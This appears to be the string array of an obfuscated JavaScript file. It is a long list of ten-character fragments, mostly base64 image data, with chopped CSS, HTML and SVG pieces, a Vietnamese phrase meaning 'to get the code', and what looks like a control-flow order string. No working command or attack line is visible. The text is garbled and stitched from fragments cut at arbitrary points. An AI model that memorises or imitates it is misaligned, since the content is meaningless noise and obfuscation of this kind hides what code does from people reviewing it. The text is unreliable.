"AFzWTdwT9U", "j8x6mXiHgA", "o131I1Ju4w", "Ki3PS/qJYd", "1AACApTd+N", "8ci+4UTkTI", "0A6lXNQD3B", "fniJyljFAj", "3+ME9IqL7y", "hPDqOk/hOG", "  padding:", "SA8ApiHqVH", "zXvFK9S+Nw", "AAeztu4J+o", "QT9cLzot7Q", "Q70vgHhERU", "y9a8JhwJhy", "G5xR/MZjcg", "oVyTqAQDA4", "8TqNdU+ElD", "DSuksYR/Ol", "wh6hUOiXrZ", "AAXMZ3/svf", "0z+GekUMT0", "0I1APIcQLi", "xT9Q7eIeGA", "6jMfRRM++b", "qKUVAPc0I1", "hnk3n2HebS", "xODc6YI47V", "yWU4+9G/Ky", "pN3WAyLesG", "pA6jX/QVAv", "CH2TWCwQQm", "t3fXJ05/V5", "CA3RL1KjtE", "oZPEDmIi9J", "yAD1mgtBvQ", "10A6gX3sDK", "XcoDot6wXl", "UcSEa", "/uYfM/ngP0", "uGoXktqBDf", "EP8vjUC/FY", "KLCHjRHU2/", "MpSB+7/6sZ", "BepRCopxmB", "fP57TMxeBK", "z/sZwx2FNc", "wBF8YAeAi/", "CGst6dwlDS", "rsmJnPIHGO", "m+LvDwf8x6", "ArMzLBwCbJ", "GHM4YACF5/", "0TX/I862dc", "Cv6k0RO1X9", "nqgHAABwHp", "3EPQAA2Ccv", "TeR8nQVX3c", "9HLu+h9cmq", "DAMfmwBwAA", "opRUA9zQjU", "MF6hUyQL3m", "h45h0xsC+x", "+mCwYGnDPD", "qFf0A/VkP1", "+BO4R0RXkQ", "Bpyj/sMJP9", "ng-left: v", "lXlMGFkXxP", "nFCL07bfgE", "sAAHAyot6d", "9LNS+zKu+b", "VRDwAAMh6a", "Hv4UOi3ns7", "nYlPG5Hm3K", "/HS4F0O9F0", "X9get7/9D/", "QNnjnr50Pf", "y6Exsypg87", "X/4CX+5UDT", "NBX61e4B9Q", "kkBnfb4MQO", "KeqCfq7TYv", "gZFvc15Ua/", "uij8EjR9yv", "XQhJiyAYBy", "c4wuUop6o1", "YJcp4FB5rA", "ev72AOMvrQ", "A/XDKAeUK8", "T9cLzot7QA", "NRUC9A6gn+", ")\n    tran", "KILEHACNAy", "e-position", "HgDtXGPVGv", "ZgD15AygXn", "uYF6m2l3+z", "G9JAPUK1y4", "lPRL1gXtQb", "Xe4WCDqBTt", "K9U76pymDC", "0KIzCH7Roi", "Afol5lh6jX", "AEDg6jUFpm", "3BAWX4nDu5", "FDKBedwFQL", "MAuCoPaQAA", "BczAvdMNcP", "Ool/GDet03", "KieT3l7oSN", "4MoJ7sB+rJ", "rYVP83eHgH", "L1HBlBP+RC", "1l/uERH9gT", "sGUA+o15oB", "V/OgQQsP01", "6BFfUG7zjS", "S86L+oNPUD", "G1AvqwVAE1", "1Qr8kP6lUZ", "gLAo/VBcOZ", "xL1KjtEveZ", "rZoKgHAADP", "nfFJ3+nd4x", "C4f+AAAgIe", "iQv+pPdbPh", "Tb5DcVjUC8", "8UNHnswmHy", "H48a/9AFb3", "Ru3T/0btk/", "EOUa97QNSb", "AMqefR8zlx", "dANQL7CHxA", "8l/Osf+Uv/", "AQDA4TxwAw", "AAtugoUe/V", "AABc85IMAL", "EF7gLGMcxS", "LIZFvWBe1E", "22QOg0bm56", "dKGw8XZV2x", "AAAQHW/xj1", "      <div", "kjM13onDu5", "sOiXnBe1Ot", "QCcy4MPAAC", "PiRnU28kA9", "gOOAwYWRfB", "KH5py+HkTO", "GDAAAACFW4", "eIeAABASi9", "BOpZDEC9Mw", "qFH8WBBCv4", "+ABKw8yQIc", "lueOryyF7E", "vcY8Dp9AP1", "A7WGvdEvY4", "BdTLZYB63Q", "9AP15Aygnv", "UC9Qgao11w", "rYVFv4w5Rr", "/ReTesh8R8", "cVjUu7FD1O", "XyGgIftSA8", "E8Oo6T+E4a", "qLfjDoOXiX", "AIDT9cQ9UW", "vd2MgD0zm9", "wKn4MQTL8m", "DicAX7G9hq", "hZcNLe7X23", "Q8HR/I4r+Q", "yot6d8yeMe", "L4LwHKQxhe", "oX998vSBte", "YriZ218/C6", "x9QED8yby+", "prYMRQr+i/", "w7RoYqXz30", "5RLxwW9YJ5", "qs7RL3hy0W", "4wUPAPiiz3", "P1AvPi3pDD", "tEvebDop6o", "4A9TL+wMOK", "H9BaB5UMdx", "fYQ2IG9XYy", "tRrCAfqJfQ", "wTBQ737z7j", "3fFGDHUq/s", "cg8XM1BP8A", "UO/1APTkDq", "RQxCzqxiTN", "IkOFqhXyAD", "LUq+wQ9ZoH", "3sM1wxE0fI", "AKyusQxie2", "h0W94PzGol", "wLkTPp71jk", "86AIAgJ0Q9", "w5/RnU8cKY", "N7X5f8e3CO", "gI9dITH3Wc", "FAvqAdDEVD", "Tgao110A6g", "/mHQ2f8XMC", "8JUO9L4B4R", "BNfzFGDPXq", "c5qZ/VTEWz", "6VfbhL1Ju5", "WN4h6ol6rX", "+hOCzqBedF", "jd2iHrdA6L", "23H/p/dzj4", "FwFcDgyNwi", "A2sRV38ost", "esPLzxj1yg", "Bp1XFP1Ivv", "G4NgkSNvYD", "AAGAxol5lh", "J+oV50W97h", "MdTrYBhekl", "ekzdfAIBKb", "3lIU/0UIF6", "AJoV456olw", "t0Dot7cO4h", "boLQL3gHlZ", "TbuEPU6z4g", "MC9ST/R2B2", "tQr2i8xDux", "eYGW/Prqqs", "BfdYcgZPfQ", "Rvur0/WKn2", "75jxy/6D9+", "+Pby5I6Dy3", "gD1qmagnuA", "CeVEvOSTqZ", "AQAhLwoALE", "Me6JesmQqL", "7a4F79Mn6+", "X4zDxAHUOA", "Xg2JGw1liu", "OzT3kUQmUP", "Ef9wjT891Q", 'd="M120.84', "AvcAeEjOot", "F6CAH2EEKT", "dYMoF7VDNQ", "fxg3qFIlCv", "wCIHzwhAmT", "+jqbAPaI6/", "hD1ug+IepN", "TPkyH6GnEo", "5gRuGeqGYb", "UqO0S95kFR", "/PjEv2C/z/", "7RL3mQVFP1", "2Wd4h6ol7r", "AdQD6rVmAP", "i9/ANT7Erh", "Mv4Qb1CEah", "dBOo1i78sh", "af+x+je3iY", "iCJLgH1Kv4", "Yya/8+PY/y", "Ov8py23buP", "qFS6Yd2uKQ", "rPLwD4im2O", "center;\n  ", "jDGUK+DESJ", "9hxA/4BH7g", "hEYMRQr+Hv", "6k2+Q3FY1A", "Z7/wyaE/oh", "HYrluaC3el", "6c33jUy8Q9", "fnlAEiTl4j", "qB+oB9Vozg", "UW+YOwzueH", "MDDhnhvMFf", "AAPM7LMwDA", "ehN3WA2Leh", "tdWkczs5HS", "N8Y9crpv+M", "de77yb3sM1", "pg4oWd6EUy", "6jXPCjqiXp", "gTtYR+L8sB", "5LUK9ovMQ7", "3ODZjqFfHm", "ep6U6uEljK", "PB0UVcSZMm", "r/WgqHeBHZ", "O8qFccFvWC", "85vLOqld3+", "AvsIfEDOrt", "qf/8AoCL2E", "6tX9CQ3Kfk", "9fEnuL7m22", "xQ1AMASrxJ", "LyTqAQDA/f", "OoF9pCYQb2", "1eKelfb4Up", "qK5sk/R+Mf", "gqJdEvWiHq", "YwiA4HcUQe", "YOAEjhgjhn", "R/lv7i11CF", "0wDui5M1a6", "lAPTkDqNdc", "z4T25Onr9W", "lCvZAT1kgx", "uZVnlPofjH", "O7MXPLgDAN", "m3D99L/up5", "n8t7gEAwPF", "I1DvkQHUq3", "228vG3Tfi/", "2JO6wuEPVE", "PQS9So7RL3", "Z8iR/Qw5lS", "FcDw4nAWQD", "L6sFQCNRbo", "K8IAaV0Rh5", "Z/cw80wDui", "WA+DYVOek4", " để lấy mã", "8dQr4hByJl", "ch-s2", "/3L4gcsi+Y", "v6nU/QNQT9", "H7RoicFQPz", "uwgWeteIw4", "Ng6KeqBeeF", "VG+6vT9Yqf", "OcBoS536nD", "cOEkX1NjNe", "1+QH9aqMoF", "Qv+pPdbPhP", "7Uq+wQ9ZoH", "bFDUA4DzeM", "iXDYp6ADCX", "oKh3gR2Wd4", "dyUGpiaC4z", "l7yKIzCFzj", "+StmXqDetu", "Vhi/Y9mJw8", "Qg6E5syVrr", "68M824+w7z", "sYxf+GEwDH", "POKAsvxMH9", "O4REX2+PMi", "dr-size) *", "YRSdYV7QL3", "tcLBD1gh2i", "BQ/NaUCG+Z", "wpXJYyoYP5", "BnMOBScah5", "J5EjqcGRvr", "w/zEnu3M2j", "InKSx0KIzC", "GHoPFDjnfA", "2OO0S9kKgH", "r4NheEl2MQ", "pg87zZlTJp", "6eX/AAWX5n", "GXM/1ZXXGD", "HN/9yI0Hvz", "QrGUG9JKMi", "ADuWBj3RL2", "rBU3eOzBYP", "3AAAe46UJA", "OEkX1NfPf4", "PXQAAsPA27", "wz1QzDc4q/", "LetPuEPX2m", "ZSEOT42HbA", "O/4AmXjngd", "Ldoh63QOi3", "BRT9S7Oi/q", "r-image-po", "zAvdMNcPwn", "KBeUA+GQqD", "qJeJewAAwF", "obrbTnEFXx", "d2P7f4TttS", "eSQqJcNino", "qIVFGKCmIA", '.8748Z" fi', "/lt/9efbQE", "WHRL1sUNQD", "0yhwkj89j2", "getMinutes", "RkzwWQmQO2", "BwZD7wAABA", "4HDyssD+XK", "bSlRLgH1JM", "h4rCod2OHq", "oZszpzEKB4", "T9QAAuC8eX", "Ez+ACz8/Rw", "wIBzZgD15A", "iQVK/H2BnE", "xSvavKYcLI", "QWk/Zv7jHk", "RqFcygnpJB", "b1djJAve4C", "zs0941MZlD", "osZgXummmF", "O+KTr9O71j", "JGZQbycD1O", "dRr1y6i/7z", "oB6yodAPYs", "RL1sUNQDAB", "/KIZ7pfWoX", "iH1QAADgsU", "8DAEAcDeWc", "5TnZ+MuZ/q", "UHAPmwt16a", "31sO+BQcHQ", "2|0|4|1|3", "9QNSbeIeLw", "/KfuZd2c+8", "3b0rsUnE5f", "nXsAAJR8xx", "x3x79s5yiX", "APDI3vjTBQ", "uqV5vlgUOl", "P1BD9QTykC", "DQNSrp0l/M", "SoV8hoCH7U", "bq68EIqhXh", "b/8JoF4lgy", "6d86Je6NP/", "CjqpaGol4l", "OyXxOTOWRG", "+CMKLHKnAo", "1aPFiEvkwS", "hf0xqAKh+w", "EvQJDYzxnO", "hNAG+gul/1", "iO60n8McLn", "MoVh32lQL+", "GwOQS18AAm", "AFOTtSr7BD", "nEPXqKRLfz", "sBtZl7lOW2", "QMDzpnh3Di", "FvaEXEPUm7", "K7mthdPwun", "zThwx", "yksciiMwhe", "AADA8nzQAg", "AZ/CCAcBUo", "MV2Kh8emnA", "CEahXMoJ6S", "naQ0NR/CFo", "sjRdYAOA0R", "vhD0Pghxzv", "qCenMGQ01U", "07tijBjq1f", "OMoxPuWvJH", "Ctu8NiDweS", "e3Z/QoOzXx", "u00Zk+bd7o", "870Z3XFDU7", "AMA+oF9WAo", "ChiEi7KK8W", "YMA5M5w3g0", "gX2kASAeqB", "PK8jtxcA+b", "Z6F87h9k0b", "nVj+UEihzp", "ODcfCgEAgM", "VB7AjUK2QY", "7RL3uAVFv8", "A6Le5DsUh0", "pJfqCe6wuA", "vSY/qFdlBP", "LQDAACwIF+", "BPzgDqKR8C", "ent", "3Tz7xb9ifs", "l+oJ5SBNTT", "DB+KAHAADc", "cqaP5ksbDp", "GoXfJHM7+o", "wz2AKs43Au", "div>\n   </", "s282+ln3hU", "gL1ivrNgj0", "AvGBhwzgzn", "a5MxhjDcTO", "Rk4F9g3L9l", "xe/cCPXyYf", "A1Jt8h+Kwq", "Oeo/nPDfdM", "JPiu54zx5H", "QmgVsRAghN", "S+y2fie3J0", "YVEvOC/qdT", "LRQwgh9JW6", "0X+CWR3WMD", "6gX2kJhBvZ", "Gi3sQ7XBwW", "QYchpLjLkL", "3q2V/B6cYU", "ODzOFsoBzf", "vXH0DyYijA", "4Qf7goEB58", "ZwRBvS+Be0", "oyhXgfD8JL", "D9QT/SlAv8", "+hhzZv9LFP", "knveH", "DJz2e2q4LI", "4kxoNFDuKi", "J/s7AreZeZ", "RcdDHUq/vH", "nn3lXFFBvH", "AACgqBT3RL", "wHuERERXUM", "eVDUS6JetE", "QqJdEvWiHq", "yuIGi5G+x9", "DyLDxsAAGy", "Q/04M6u1mB", "+foo/EvQ4H", "EREB8u/vCE", "XPAnvd/ymd", "qonJHLIXoX", "g09QNSbeIe", "ETs/RR+Nfh", "nNaHiXeNw7", "9D69NUC+f0", "uAcAwFF4sQ", "27d1+gh01R", "O8W7ho3q0x", "5h5gXrbi4e", "4FSiqJeJew", "Q7gHqSH6jn", "RnU0NHWdDD", "jqJRlXmndf", "HP/xeiYhiB", "707iLYFnp3", "iT08zEC9gh", "L4l60Q5Rr3", "mcOBMX/Env", " 150.89ZM7", "+4h5UZ1Mv4", "EPV2GfRuHN", "DF4OMjVvHg", "n8aI/Ru3T/", "XyegInPp9A", "n1OnnToX5V", ";\n    font", "epUdol7zoK", "Linux", "BZQFUtAAbB", "XcE/VO3qEw", "xHgYbGwzGR", "MOCcGc6Nc+", "AcPlAAA8AS", "QOmZMTkZM8", "8oM6mX8oF7", "Uw6pbb5u6E", "oOAeNhfq0k", "Ohd5HAvBns", "2HXAoOPqJb", "E0TGwL4LwH", "mHnax2OCiE", "GE5L+ptz4t", "JoHbEYIoQQ", "S/sRdLc/3a", "iXvcBUW/yD", "58 5.72465", "4sQQgvo36j", "xyE0E0a3AP", "d5Ec/lVjuB", "4tgujUxmUP", "pDDxD1Jt7h", "Rvw/Bu/QTN", "QOeAEjhjDW", "ADAqdbinqg", "iAEAwI6Jep", "89B/OAPXy/", "Pkw/9z9G9/", "gXiHDkNNcZ", "uwQzAk6i3u", "6WE83rKXcn", "qFYdFvWBe1", "qCe4AfqKUV", "JeMC/qJYdE", "6X0DUm7jDc", "7YCKGvUSvc", "r3Txz5DTZG", "+y2D64HM4Y", "gcBj+oRGHz", "7mr5h5gXrI", "u6JeifscHN", "GjymHCyD62", "dJrYsJQL8V", "cA8wZxMGjy", "Ok5+mj8y1C", "UK9QBOqVjK", "d4h63QdEvc", "pLFuk4dCSL", "AAT+ub/+FX", "6oxdO7efYE", "s0/b5u6EjW", "uEiqFdjAPV", "VGUC/JAPUK", "EjUywZFPQA", "8MoJ7yIVDP", "hPQyGTXlON", "hGQERZgXqF", "B4CB/inqi3", "TlThPHap6i", "iW6eBYStwm", "ehN3WM6Let", "KO0S96gFR7", "3BG4z8yrPa", "PinpJ1IvOi", "iFyuk0MMod", "mHeLVw079Y", "0W9mgFR72a", "UcXjQNp0kT", "a4AcedAdST", "PYHkICdJ0G", "JsZpXqnepX", "cg9XP1BP9g", "RaLAKWJMXj", "8wJJ3KeUAS", "Be1Ot+gKgn", "j/cMJ/0wUD", "s1Dol4S9aI", "6tE9PKILEH", "RwzQDqAfVa", "oJ5mBOohtJ", "mFjELHMOVR", "QB4YFHcE/V", "l0ah4uzr5q", "r7BD1mgdFP", "Zw+xneG8se", "AqGc1AfXOD", "vcV7UKw6Le", "QHq5TMK6wn", "+g9heGpgpP", "Bep8/74J7R", "RTtEve6BvU", "bH8rW9+Y++", "CepVayLUa+", "rZLIhoSKBe", "7brltnn74u", "h0Glz33D/3", "7so/hA0fsj", "AADoIurdOb", "f33nMNb9p1", "5x/6B/ewMf", "vth1wODm7i", "/TO4b4d2JQ", "9ydsPGN6Ge", "QAAgCGiXmW", "oAgAATyXq3", "cfY93vEfdZ", "ksbDplzDPW", "JC/6k+K7Xx", "ufe8FxrgBx", "Dv6PWd/Hru", "iUZoF7hQv+", "EXp3xWiUQw", "1MvEPQAAlu", "sG8qNd9SNS", "ale(0.0005", "UuNgCQN8UY", "RJeRBzLRxQ", "YwD1Nq3E9z", "mWHqNc8KOq", "FR7wI7LO8Q", "kW97kOi3sQ", "zcyrPKdt9+", "vOaV6l0Ehx", "QDUu7WS34M", "GH1QWinqjX", "4GxQA/GovB", "Ool5lh6jXP", "dBvbw/cH3v", "Qfze/VnNzH", "O8iRyBh9gt", "BvsgS6Fg4L", "ogNlYyUiOl", "1KvsEPWah0", "+J8ZpXqnfP", "HqCfqtd4h6", "+Q7FYVEvOC", "djAv6nW/gK", "4hA6jXXQDU", "QT85gyOkqi", "href", "ACI4Z6Df9J", "pVdoh6zYOi", "0q/v+3/ov0", "NDhz6iOB86", "LtSln/JZTj", "FkJj6HsWQm", "uIdNUb7ysX", "htIXAGjEyT", "o3v0lZ6t/G", "4nHvxJc8z/", "AAX9u3/NPh", "WaF1awC+Yn", "jp9WIC4alA", "Bt6gKg38Q4", "v4Qb3uIlAv", "F9SDoRCot0", "KHjxB6japw", "qt/kphym/6", "cYflvKi3PS", "+MEAtI3aMh", "NTLBkU9AIC", "wc6JeZYeo1", "ot6Qw8Q9Sb", "m/uOV7izRk", "Yw+1DoJ7VA", "jpRjq1fw9N", "IBkU9AACuz", "NwDAGBtXkA", "CW/Wdf2J51", "095FEJlD5h", "bxDDWu00MY", "cAAM/JQzgA", "mttN6kKvsp", "oAAHz0Nu6J", "f6JH1+rOeu", "GUA9OQOo11", "whAILfUQS9", "AAY5StFAQC", "AGBJPmAAAL", "NRb5g7iHgD", "eo8Q+gQW0M", "W+tdcC9Liv", "eInEV/BaEj", "D0HjhxzvgJ", "AALbGB1UAA", "qAdDIVBvgR", "1HN9AVAvqY", "sbb8yzLv5D", "VAvqYcPM1C", "mBeo8MoJ7y", "l4wL+olh0S", "wYfJh", "p55xB9+5Bw", "KGaBecyGot", "O5cNDE+7Ap", "SAWOCocFcL", "Aerl/QEHlO", "UEzKAel1FQ", "RT0AAI7kQQ", "GaBecyGot4", "PgWx2YM9eo", "F2q7+Mg+HY", "1iZQb2MH9T", "l/MCNwz1Qz", "Bfcw8oM6mX", "tjGv3ETo++", "qjXXQDqBfe", "alues", "OWSOMdQr+p", "1NGpjDsOw3", "veftPMLurG", "8tZwGb/mKM", "bGASLHHkDw", "Koifdz+rmX", "n9NAf1Mtkd", "ATThT1PNde", "AANiZTzAAA", "v4Qb1CEahX", "6CqcX2BLD6", "WYd/MZ5t3m", "\n    box-s", "bo/oUHZr4n", "QwMOGeGc+M", "gZQr/sLgHq", "wuAeok9PMx", "B9RCKFT92h", "6YY1Hv5bwL", "E6ciQv+pPd", "72465 114.", "u/JXe0Q0Uz", "iVpiu5rYXT", "uJmBesWMhI", "tton-dr__a", "l6g7+0F7nD", "ScbIQHGq45", "AdvEQCAKsR", "l3KA6LesF5", "uavmHmBeqg", "RuDYJEjb2A", "oMoN4rA9TL", "p+sVNsbb8y", "cDDpDhq5RS", "be35uX2bsP", "xsT56+Vhu+", "Dq1XaIes1D", "wv6g09QNSb", "pwqA33YrD3", "7zReKZrsZc", "e0C9CT10hg", "PhQiB4XBEa", "WAevmMD4d6", "2MPDDNQr+I", "oR5ixVDPgI", "mMxtBHzbxv", "uAPWCe1iZQ", "UvUukUM43q", "ngLEAqHZJG", "wLjAV6MBaF", "wBNYxz1Rb2", "sv0U06aYUv", "+N4UC9pB4K", "8qyol4l7AA", " }\n\n  .log", "APXqGUC95i", "stUO8A7KFv", "7bD/2/Oxz8", "B4RfaI8uOg", "78yIyNGRO2", "D4F6FgNQ79", "OsaEPUm36E", "ot4B6uQxQr", "Gvgj/pt7AA", "I6iUZoF7hg", "gwK+JY6hXx", "RDQGiy/sPK", "07haGkd5cx", "jezj5tm7sT", "r: #333;\n ", "fYfAyUe+kH", "ie2yJEWQTA", "Thzcw+YH82", "k+x/U15LkO", "vTToZc0Z3z", "4GF8X/Iz90", "DD9i2MQjWv", "MhZbjPkzHk", "/0wUHbmwfM", "fPcsDh5Owm", "7RPuyMN4I1", "9eI7RL3uA6", "aAdQD6rVmA", "9AACg5sWPE", "JYVFP1AMAg", "oN6eX/g+t4", "vH/HrJCK6j", "DFCvuwDUC+", "S23zd0JG9/", "AXq7X+2vk3", "ace: nowra", "DR+yPEOOGk", "THt5ENxOoV", "YK0g4AnYPX", "-padding-x", "P6tb2BQVFv", "9QqHRL1sUN", "fEFRL2JO6y", "4h4AwH54cQ", "gAAAPf40Ag", "lwAntQDAw4", "ov6g09QNSb", "7nCgXlIPBS", "EAB5WGPdEv", "3I2DPzGY0v", "OsqAuodQD0", "AOBhRr7JD1", "2szKBexg/q", "wIQ+hYx4Ez", "3/vjR7RBRE", "9YYeIOpNvM", "G9BdTL+UG9", "+/KfubdShH", "Ki3QA/XDKA", "r1bqqHCaM7", "rYXT8Lp3fF", "gF6cobzZvC", "BB5lxaDyUf", "ykC6mlGoB5", "jyjGkPn7t0", "SZB9TVv/wl", "3EHh5moF7B", "+cH9YZuAOo", "0vi2qiQL1C", "NnzBtheDg2", "HMOhQfTOJy", "NdVwLyb3MP", "+IOq2FRb+M", "UK9kfBLU+x", "HS+y2fie3J", "Q0dZ0MOhOb", "NsffqCeOxy", "AAChYtwT9Y", "K9vS8wxg04", "fb4UpR70XU", "G8qJccEvWy", '  id="traf', "NRLol60Q9T", "L3mIlBvAfV", "oV4dYxJUX/", "HgAA1FvGPV", "ify-conten", "DgOGlDMN1r", "CPiD5dHmJ0", "isBfLepWGe", "493+8AP13O", "/6gXiajI3D", "8+5hPQyGTX", "8Zt7SwfCi8", "RKcU/UO3iH", "QOSyA2zUw6", "5/cYgmcOgk", "GT+o110E6g", "Peqz/z0x9d", "1uguAesk9X", "TzTA8p/iLw", "FvuAuPoIyL", "WOe8V23VL8", "GeksGIXLIH", "7g7UOgzUGE", "t3wmtidPX6", "MT3rXU2yn8", "o8EAGAyX60", "APvlRQ4ATk", "94UrkpLFuk", "OyJHi5Qr5A", "D1ChdBvVTg", "46DXdcVDQ6", "wjCI7bdt/A", "Uuzp/59eTu", "6u/6g9Z0/9", "t !importa", "DEKwecjtBt", "Qkj0UQmUP2", "7EhTYw8YI6", "US6JedF7UG", "gHqBPSQBoB", "igSA4SB9iw", "p/pXf70J8T", "AA7JUPMwAA", "64MCviWOoV", "PDKCe8iFQz", "V06S9mBO6Z", "Q1BP1wvOi3", "gao11wI6i2", "nmm+8DSwPz", "KOqlXUW9TN", "GpgpPLdR8t", "UkdywAACAA", "wj4iI6Ir64", "L1Fujh6gfq", "A8NRfGHoPF", "mgoOnVoznx", "AbRuDYJEjb", "UC6E3vai9C", "d #fff;\n  ", "T0GfKwJvpw", "DUqYd6tZgS", "el8A9IiKi7", "EOOyOIAqdo", "{\n    posi", "HJGD/1BvUx", "F5Ua/7AaKe", "4SaGp9hO7X", "j800WGA6Fz", "p4WYG6hUzE", "WDoh4ALXzA", "gXoIoW8Qiw", "APx+oAABgA", "pVg6IeAMD1", "ZyjK0QOwD+", "BrA7z1DhQi", "DAIS0V9fLp", "eDYePAAACN", "APUqHwL1rC", "WaD4l6L6Je", "sTF28L+N48", "4SRfS8Lr3e", "9wV62BTlq0", "+jz3A6Eub8", "US+YF/WSQ6", "/wA/WUIqCe", "2Et/DYNjcQ", "TkJUwiFyFH", "WDyRY4/wLj", "UC9A6gn+YF", "/o8WbQfLFC", "IpAvUIGqNd", "ZNHyN6mho6", "Fc1KOoBAMz", "gacJgMDzpk", "hBc5UoFD43", "fPfRctZR/N", "cAdRrLgTqA", "EFy5b66pxy", "sYk6BMaGOM", "39e3AMAeC4", "8t9n/jL3/V", "D1Rr+cOUS8", "iDqLXOH4R0", "PnwAAwI0Pc", "KegD08IEbA", "UA+qJfqBed", "\n    --tra", "5N5XBWMqfU", "mtiMofMqG6", "+y2die/L0t", "fGOw/wew8N", "wxtTkktsh6", "/0FQL3EHh5", "jqZ6Xy3UfL", "GhiGl2QXYy", "z8T25Olrte", "KIp7ol68R2", "NX6MS5t1qR", "3DEGDHUq/s", "/YD9WQ/UK9", "RV/sQh16m/", "    <image", "HoQQOqXCPa", "/xlDTrN/8v", "b5DcVjUC84", "b3kkKiXDYp", "fUg6EQqLdA", "8rF793Ls+h", "RBwgdJlCvk", "Rb5g7iHgAA", "czhie9uwi2", "gHlBP9gP13", "Z5Dot7EHVY", "b2Mod6SQYg", "z8KioF6R4R", "2LzYBqjsE+", "D9QQ/UE8pA", "uMBbooaEo/", "B+3OB3tuMk", "K9i+DQG+7F", "7axWjeGe7z", "bRpaj9zLhf", "zQt6ydB+UW", "CfqTdzhZvA", "WuZicKUzcd", "W/iHS4WiHr", "Fc4JOplg6I", "AvUKGIae56", "h8wxhnpFf1", "sXfHQ7+Qb2", "OH/6Aohga2", "vqnKYMLKvi", "Tgjgqwgicx", "AvqAdDIVBv", "5kW95JColw", "zEAOvd3YZ7", "4BUW/yHYrD", "0C9Qgao11w", "MC2jcHLQab", "HBb1gvMnjX", "dlLgZXOhMn", "Ih5+Jk+CAE", "0C9QT3c/gG", "qrCTN", "GX/rr039wD", "-radius: 1", "B1Ww6JeMC/", "4x1CtiEHJm", "X9QL2uAqBe", "L+EG97huAe", "lPGpHm3O2O", "+YWnkMM9+b", "jMu9LefYx9", "e1QzUE/xAP", "3QWgXnAPKz", "8+bhgMMZQw", "4hByJlVjIl", "K70klzFQ/q", "8Q9AAAAtsy", "MRus2Ac9R/", "zd5O4kC3Kd", "eHT7z8x9f4", "nXfDekjM13", "241I+hMbMq", "WC86Je9wNE", "DygzqZfygX", "PX6sNzyn+Y", "gGA3RL1Kjt", "gbqJfQgGIF", "EfW+IOoBwB", "dXnyx4I/gk", "eo1D4p6SdS", "14LgpqAIA6", "+Ce/Q0PfIL", "bNB36QEAwG", "4BAACwRT6s", "HgHnKk9NBT", "epmJmXqAeQ", "DvTrGJKi+5", "ortant;\n  ", "r8GYAAA/gQ", "8BTfKT/M/K", "VCvyQ/qVRl", "714a6FX+gg", "4ufF/UAALg", "O2qHioKh3g", "4/N3HDIMV2", "HTVG+8rF79", "nchJ5e4Xrb", "ZQb2MH9Trv", "fhW4XAzqlv", "mcMPBO7M4B", "kMJb27jAGs", "W+TYF0FkDp", "3RoDqLdpJb", "vUATqlYygX", "V4hvUWy//i", "hyBnCUC6E3", "e4uXDyGEBq", "CQR8f2YKWo", "h8UYnvpZRL", "ImfR391FGU", "ODm7ie0kC3", "b0qI6iXZIB", "03rYFH93OP", "aBeyfhJUO9", "S9iXe4WCDq", "A8NW4DQxBs", "eeLgnHE9gs", "MuB0hG4z4B", "bs+efqz2rz", "gjIvMuMBbo", "MiAM7mHhoJ", "O+AM7WHhqL", "hAIBGvXFP1", "U4e3gcpCEo", "JYdEvWxQ1A", "cPXqIR5t5o", "4AfiKbY7WL", "L5kW95JCol", "g3oZP6jXfQ", "6EjW9EP8vj", "5Cm2U/nwhM", "Z9loW5HjKb", "rzz/j/57t/", "CcInK7/4IW", "/Ua/KDelVG", "A6kl+oJ7rC", "q4iEMT/2sV", "1AP1mvygXp", "XoIIat4URF", "BwT1sLtSln", "np3CENZ705", "yEENpUNbgH", "94CoN/kOxW", "o9C76OFeDP", "zLs1xaDey/", "PvloDJI5AO", "DexX3RL2qI", "OgqJdEvWiH", "RmdJ6URc58", "7izRkZ7oXI", "xnDHYc7Ruw", "l8C94joafL", "DMNzir8YTO", "fL+gAPK8jt", "R9/j+6wfif", "MCZf25bHtr", "HqNReCeguo", "RHQ+cac/JE", "bpvAOoF9pA", "r1bt0DmcMA", "Ejjm84BFNv", "eIGoJ+o1zY", "Cf4gXpKEVB", "wL4mJnPInH", "3qHYA9tKKe", "Xi4D1OsuAP", "gtJ9gep6U6", "JD1GseEvWS", "80IOhObMla", "yncfLWcBm/", "cDpCtxlwjv", "NGUpB/N79W", "DFCvuRDUW0", "/BaEja/qTO", "cOQ01xkyFl", "i3rb86Jeck", "AvUIGqNdcC", "iNo+BrV0dD", "l070+69Bcz", "zKCekkGqFe", "XFoN7Lf0AT", "FB5rAAbtfA", "Lwxh4oTmfl", "Zi8y8k87mr", "S1gGROtAIw", "vdZR3ntS9u", "nFH8xmNyDY", "CgD1QL1mP6", "ZM3+oh7gj4", "QL1CBlCvuw", "EerhlAPaBe", "YxgqPclcI+", "xhQL2gHgyF", "CY73ie9b/5", "NRDyC9+wAi", "OgqCfqhedF", "AjPAmDgBwo", "OCjq3VjARd", "63UXxh6DxQ", "rL/7Avbsw4", "Ivlbbk8kDH", "0O1EvoQTAC", "j7h8gp+4fI", "q9+RmencaJ", "FFBvHfEgEA", "CHsox7ot6B", "WenHxz1O/q", "EdJCQ+psK1", "9pQiopxmBe", "b1Mn5Qr/sG", "N9jZfhpnyW", "kMT0O9y10D", "YAQAAIMwi7", "8e3COii8jD", "Dz6WDIOf0M", "phwsi+JsZr", "hh/wlm56lh", "496JL3me9T", "7/6sZuY9gH", "DYGFGvskPU", "2uwaXvIO4B", "jIqJbCdQrZ", "6XwL3iOhq8", "Sol4l7AACw", "vNQCAKcm6l", "1yaol89oDH", "mdOLiHTVG+", "v+4CoN3mHx", "7mFlBvUyfl", "4SRfU2M17x", "Ua9qUNQDAH", "7M4B6cgZQr", "UK14g6ol6T", "atwOn", "ABsgahX2SH", "hf5s5b+59y", "t: center;", "1cQ9UW/CDs", "G2qK9z7PAS", "ZfygXqEI1C", "XAep1F4B6w", "JY6hXxCDkz", "27MGnondGU", "kHwZC6b57P", "h7N/6N2yf+", "F/cAAHbJSx", "  .alert_b", "DKBe1QzUE/", "JrYoWh3uf1", "vXvu9zdnMO", "KinGYF6CK0", "v5bwL11tb/", "+9w/9P2PIO", "OF0Mg8bgME", "J92pAE68cc", "cAdflCKM18", "D6iX1UDAB9", "UCG+ZbEdf2", "A9QoXzLs1x", "AAcCY+AAEA", "0O/kG9t/7G", "u4gl1bs0Du", "Ip59lq3ebG", "4H/8es72MP", "ner {\n    ", "C54UhTJzQu", "OPgn6nXfIe", "e5yGofQuad", "3ef2lP/ky2", '58_28" tra', "yol9RDwQjU", "3Dq9wnUayq", "8AAMZ4mAUA", "4HREvcoOUa", "iYouIiC0io", "/3F/+P9LW/", "zcAADjAu7g", "IBqromfeym", "9oB4MhUC9B", 